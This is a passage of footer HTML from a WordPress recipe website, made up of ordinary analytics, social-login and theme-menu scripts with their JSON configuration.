fill=\"currentColor\"\/>\n<\/g>\n<\/svg>\n","product_primary_color":"#5733ff","ai_assistant_learn_more_url":"https:\/\/1001yemektarifi.com\/wp-admin\/admin.php?page=spectra&path=ai-features","ai_assistant_authorized_disable_url":"https:\/\/1001yemektarifi.com\/wp-admin\/admin.php?page=spectra&path=ai-features&manage-features=yes","ai_assistant_unauthorized_disable_url":"https:\/\/1001yemektarifi.com\/wp-admin\/admin.php?page=spectra&path=ai-features&manage-features=yes"}};
/*  */</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" data-wp-strategy="async"></script> <script type="text/javascript" src="https://1001yemektarifi.com/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js" id="litespeed-cache-js"></script> <script id="wp_slimstat-js-extra" type="litespeed/javascript">var SlimStatParams={"ajaxurl":"https:\/\/1001yemektarifi.com\/wp-admin\/admin-ajax.php","baseurl":"\/","dnt":"noslimstat,ab-item","ci":"YTozOntzOjEyOiJjb250ZW50X3R5cGUiO3M6NDoicGFnZSI7czoxMDoiY29udGVudF9pZCI7aTo3NDcwO3M6NjoiYXV0aG9yIjtzOjg6IkJ1eXVrU2VmIjt9.0cf0b4a12e036167a8d915e73083a0c4"}</script> <script defer type="text/javascript" src="https://cdn.jsdelivr.net/wp/wp-slimstat/tags/5.0.10.2/wp-slimstat.min.js" id="wp_slimstat-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}}</script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/wp-util.min.js" id="wp-util-js"></script> <script id="um_common-js-extra" type="litespeed/javascript">var um_common_variables={"locale":"tr_TR"};var um_common_variables={"locale":"tr_TR"}</script> <script id="um_frontend_common-js-extra" type="litespeed/javascript">var um_frontend_common_variables=[]</script> <script id="um_scripts-js-extra" type="litespeed/javascript">var um_scripts={"max_upload_size":"3221225472","nonce":"f0c5028e17"}</script> <script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script> <script id="jetpack-stats-js-after" type="litespeed/javascript">_stq=window._stq||[];_stq.push(["view",JSON.parse("{\"v\":\"ext\",\"blog\":\"186248845\",\"post\":\"7470\",\"tz\":\"3\",\"srv\":\"1001yemektarifi.com\",\"j\":\"1:14.1\"}")]);_stq.push(["clickTrackerInit","186248845","7470"])</script> <script type="litespeed/javascript" data-src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.8.3&#039;=&#039;async" id="remote_sdk-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script> <script id="um-messaging-js-extra" type="litespeed/javascript">var um_message_i18n={"no_chats_found":"Sohbet bulunmuyor"};var um_message_timezone={"string":"","offset":"3"};var um_messages={"can_read":"","interval":"30000"}</script> <script type="litespeed/javascript">(function(undefined){var _localizedStrings={"redirect_overlay_title":"Hold On","redirect_overlay_text":"You are being redirected to another page,<br>it may take a few seconds."};var _targetWindow="prefer-popup";var _redirectOverlay="";window.NSLPopup=function(url,title,w,h){var userAgent=navigator.userAgent,mobile=function(){return/\b(iPhone|iP[ao]d)/.test(userAgent)||/\b(iP[ao]d)/.test(userAgent)||/Android/i.test(userAgent)||/Mobile/i.test(userAgent)},screenX=window.screenX!==undefined?window.screenX:window.screenLeft,screenY=window.screenY!==undefined?window.screenY:window.screenTop,outerWidth=window.outerWidth!==undefined?window.outerWidth:document.documentElement.clientWidth,outerHeight=window.outerHeight!==undefined?window.outerHeight:document.documentElement.clientHeight-22,targetWidth=mobile()?null:w,targetHeight=mobile()?null:h,V=screenX<0?window.screen.width+screenX:screenX,left=parseInt(V+(outerWidth-targetWidth)/2,10),right=parseInt(screenY+(outerHeight-targetHeight)/2.5,10),features=[];if(targetWidth!==null){features.push('width='+targetWidth)}
if(targetHeight!==null){features.push('height='+targetHeight)}
features.push('left='+left);features.push('top='+right);features.push('scrollbars=1');var newWindow=window.open(url,title,features.join(','));if(window.focus){newWindow.focus()}
return newWindow};var isWebView=null;function checkWebView(){if(isWebView===null){function _detectOS(ua){if(/Android/.test(ua)){return"Android"}else if(/iPhone|iPad|iPod/.test(ua)){return"iOS"}else if(/Windows/.test(ua)){return"Windows"}else if(/Mac OS X/.test(ua)){return"Mac"}else if(/CrOS/.test(ua)){return"Chrome OS"}else if(/Firefox/.test(ua)){return"Firefox OS"}
return""}
function _detectBrowser(ua){var android=/Android/.test(ua);if(/Opera Mini/.test(ua)||/ OPR/.test(ua)||/ OPT/.test(ua)){return"Opera"}else if(/CriOS/.test(ua)){return"Chrome for iOS"}else if(/Edge/.test(ua)){return"Edge"}else if(android&&/Silk\//.test(ua)){return"Silk"}else if(/Chrome/.test(ua)){return"Chrome"}else if(/Firefox/.test(ua)){return"Firefox"}else if(android){return"AOSP"}else if(/MSIE|Trident/.test(ua)){return"IE"}else if(/Safari\//.test(ua)){return"Safari"}else if(/AppleWebKit/.test(ua)){return"WebKit"}
return""}
function _detectBrowserVersion(ua,browser){if(browser==="Opera"){return/Opera Mini/.test(ua)?_getVersion(ua,"Opera Mini/"):/ OPR/.test(ua)?_getVersion(ua," OPR/"):_getVersion(ua," OPT/")}else if(browser==="Chrome for iOS"){return _getVersion(ua,"CriOS/")}else if(browser==="Edge"){return _getVersion(ua,"Edge/")}else if(browser==="Chrome"){return _getVersion(ua,"Chrome/")}else if(browser==="Firefox"){return _getVersion(ua,"Firefox/")}else if(browser==="Silk"){return _getVersion(ua,"Silk/")}else if(browser==="AOSP"){return _getVersion(ua,"Version/")}else if(browser==="IE"){return/IEMobile/.test(ua)?_getVersion(ua,"IEMobile/"):/MSIE/.test(ua)?_getVersion(ua,"MSIE "):_getVersion(ua,"rv:")}else if(browser==="Safari"){return _getVersion(ua,"Version/")}else if(browser==="WebKit"){return _getVersion(ua,"WebKit/")}
return"0.0.0"}
function _getVersion(ua,token){try{return _normalizeSemverString(ua.split(token)[1].trim().split(/[^\w\.]/)[0])}catch(o_O){}
return"0.0.0"}
function _normalizeSemverString(version){var ary=version.split(/[\._]/);return(parseInt(ary[0],10)||0)+"."+(parseInt(ary[1],10)||0)+"."+(parseInt(ary[2],10)||0)}
function _isWebView(ua,os,browser,version,options){switch(os+browser){case "iOSSafari":return!1;case "iOSWebKit":return _isWebView_iOS(options);case "AndroidAOSP":return!1;case "AndroidChrome":return parseFloat(version)>=42?/; wv/.test(ua):/\d{2}\.0\.0/.test(version)?!0:_isWebView_Android(options)}
return!1}
function _isWebView_iOS(options){var document=(window.document||{});if("WEB_VIEW" in options){return options.WEB_VIEW}
return!("fullscreenEnabled" in document||"webkitFullscreenEnabled" in document||!1)}
function _isWebView_Android(options){if("WEB_VIEW" in options){return options.WEB_VIEW}
return!("requestFileSystem" in window||"webkitRequestFileSystem" in window||!1)}
var options={};var nav=window.navigator||{};var ua=nav.userAgent||"";var os=_detectOS(ua);var browser=_detectBrowser(ua);var browserVersion=_detectBrowserVersion(ua,browser);isWebView=_isWebView(ua,os,browser,browserVersion,options)}
return isWebView}
function isAllowedWebViewForUserAgent(provider){var facebookAllowedWebViews=['Instagram','FBAV','FBAN'],whitelist=[];if(provider&&provider==='facebook'){whitelist=facebookAllowedWebViews}
var nav=window.navigator||{};var ua=nav.userAgent||"";if(whitelist.length&&ua.match(new RegExp(whitelist.join('|')))){return!0}
return!1}
window._nslDOMReady(function(){window.nslRedirect=function(url){if(_redirectOverlay){var overlay=document.createElement('div');overlay.id="nsl-redirect-overlay";var overlayHTML='',overlayContainer="<div id='nsl-redirect-overlay-container'>",overlayContainerClose="</div>",overlaySpinner="<div id='nsl-redirect-overlay-spinner'></div>",overlayTitle="<p id='nsl-redirect-overlay-title'>"+_localizedStrings.redirect_overlay_title+"</p>",overlayText="<p id='nsl-redirect-overlay-text'>"+_localizedStrings.redirect_overlay_text+"</p>";switch(_redirectOverlay){case "overlay-only":break;case "overlay-with-spinner":overlayHTML=overlayContainer+overlaySpinner+overlayContainerClose;break;default:overlayHTML=overlayContainer+overlaySpinner+overlayTitle+overlayText+overlayContainerClose;break}
overlay.insertAdjacentHTML("afterbegin",overlayHTML);document.body.appendChild(overlay)}
window.location=url};var targetWindow=_targetWindow||'prefer-popup',lastPopup=!1;var buttonLinks=document.querySelectorAll(' a[data-plugin="nsl"][data-action="connect"], a[data-plugin="nsl"][data-action="link"]');buttonLinks.forEach(function(buttonLink){buttonLink.addEventListener('click',function(e){if(lastPopup&&!lastPopup.closed){e.preventDefault();lastPopup.focus()}else{var href=this.href,success=!1;if(href.indexOf('?')!==-1){href+='&'}else{href+='?'}
var redirectTo=this.dataset.redirect;if(redirectTo==='current'){href+='redirect='+encodeURIComponent(window.location.href)+'&'}else if(redirectTo&&redirectTo!==''){href+='redirect='+encodeURIComponent(redirectTo)+'&'}
if(targetWindow!=='prefer-same-window'&&checkWebView()){targetWindow='prefer-same-window'}
if(targetWindow==='prefer-popup'){lastPopup=NSLPopup(href+'display=popup','nsl-social-connect',this.dataset.popupwidth,this.dataset.popupheight);if(lastPopup){success=!0;e.preventDefault()}}else if(targetWindow==='prefer-new-tab'){var newTab=window.open(href+'display=popup','_blank');if(newTab){if(window.focus){newTab.focus()}
success=!0;e.preventDefault()}}
if(!success){window.location=href;e.preventDefault()}}})});let hasWebViewLimitation=!1;var googleLoginButtons=document.querySelectorAll(' a[data-plugin="nsl"][data-provider="google"]');if(googleLoginButtons.length&&checkWebView()){googleLoginButtons.forEach(function(googleLoginButton){googleLoginButton.remove();hasWebViewLimitation=!0})}
var facebookLoginButtons=document.querySelectorAll(' a[data-plugin="nsl"][data-provider="facebook"]');if(facebookLoginButtons.length&&checkWebView()&&/Android/.test(window.navigator.userAgent)&&!isAllowedWebViewForUserAgent('facebook')){facebookLoginButtons.forEach(function(facebookLoginButton){facebookLoginButton.remove();hasWebViewLimitation=!0})}
const separators=document.querySelectorAll('div.nsl-separator');if(hasWebViewLimitation&&separators.length){separators.forEach(function(separator){let separatorParentNode=separator.parentNode;if(separatorParentNode){const separatorButtonContainer=separatorParentNode.querySelector('div.nsl-container-buttons');if(separatorButtonContainer&&!separatorButtonContainer.hasChildNodes()){separator.remove()}}})}})})()</script>
<noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-P46TVBS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <script id="td-generated-footer-js" type="litespeed/javascript">jQuery().ready(function(){var blockClass='.tdi_14';jQuery(blockClass+'.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function(e){e.preventDefault()})});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_28';tdbMenuItem.jqueryObj=jQuery('.tdi_28');tdbMenuItem.blockAtts='{"sub_tdicon":"td-icon-menu-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"946","tds_menu_active1-line_height":"0","f_elem_font_family":"137","f_elem_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_elem_font_weight":"400","f_elem_font_transform":"none","align_horiz":"content-horiz-center","main_sub_icon_size":"20","main_sub_icon_align":"0","inline":"yes","f_elem_font_line_height":"eyJhbGwiOiI1OHB4IiwibGFuZHNjYXBlIjoiNTNweCIsInBvcnRyYWl0IjoiNDVweCJ9","modules_cat_border":"0 0 1px 0","cat_bg":"rgba(0,0,0,0)","cat_txt":"#000000","cat_border":"#000000","modules_category_padding":"3px 0","mm_align_screen":"yes","mm_width":"1500","meta_info_horiz":"content-horiz-center","f_title_font_family":"137","f_title_font_line_height":"1","f_title_font_weight":"400","f_title_font_size":"eyJhbGwiOiIxOSIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNCJ9","art_title":"6px 0","f_cat_font_family":"325","f_cat_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_cat_font_transform":"uppercase","f_cat_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"400","meta_padding":"10px 0 0","mm_shadow_shadow_size":"0","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","f_mm_sub_font_family":"325","f_mm_sub_font_weight":"400","f_mm_sub_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_spacing":"eyJhbGwiOiIycHgiLCJwb3J0cmFpdCI6IjFweCJ9","mm_elem_padd":"eyJhbGwiOiIxcHggMjBweCIsInBvcnRyYWl0IjoiMXB4IDE0cHgifQ==","mm_elem_color_a":"#ffffff","sub_shadow_shadow_size":"0","sub_border_size":"1","sub_border_color":"rgba(0,0,0,0.08)","f_sub_elem_font_family":"325","f_sub_elem_font_line_height":"1","sub_rest_top":"-16","sub_icon_size":"4","elem_padd":"eyJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgNnB4In0=","sub_elem_padd":"eyJsYW5kc2NhcGUiOiI3cHggMjVweCIsInBvcnRyYWl0IjoiN3B4IDIwcHgifQ==","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE0cHggMCJ9","f_sub_elem_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","mm_elem_border":"0 1px 0 0","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tbGVmdCI6IjEwIiwiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdF9tYXhfd2lkdGgiOjEwMTgsInBvcnRyYWl0X21pbl93aWR0aCI6NzY4fQ==","sub_text_color":"#000000","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_28","tdc_css_class":"tdi_28","tdc_css_class_style":"tdi_28_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=!0;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem)});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_33';tdbMenuItem.jqueryObj=jQuery('.tdi_33');tdbMenuItem.blockAtts='{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"947","inline":"yes","align_horiz":"content-horiz-right","float_right":"yes","f_elem_font_size":"18","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","elem_space":"","elem_padd":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_33","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style","context":""}';tdbMenuItem.isMegaMenuParentPos=!0;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem)});jQuery().ready(function(){var tdbSearchItem=new tdbSearch.item();tdbSearchItem.blockUid='tdi_36';tdbSearchItem.blockAtts='{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 